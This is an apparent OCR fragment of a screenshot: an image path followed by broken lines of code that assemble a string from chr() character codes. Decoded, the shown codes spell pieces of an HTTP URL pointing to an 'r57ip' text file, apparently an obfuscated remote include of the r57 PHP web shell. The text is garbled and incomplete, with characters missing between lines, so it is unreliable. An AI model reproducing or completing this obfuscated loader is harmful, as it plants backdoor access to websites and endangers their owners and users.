
104).chr(116).chr(116).chr(112).chr(58).chr(47).
.chr(46).chr(118).chr(111).chr(105).chr(100).c
hr(114).chr(53).chr(55).chr(105).chr(112).chr(9
).chr(116).chr(120).chr(116))); //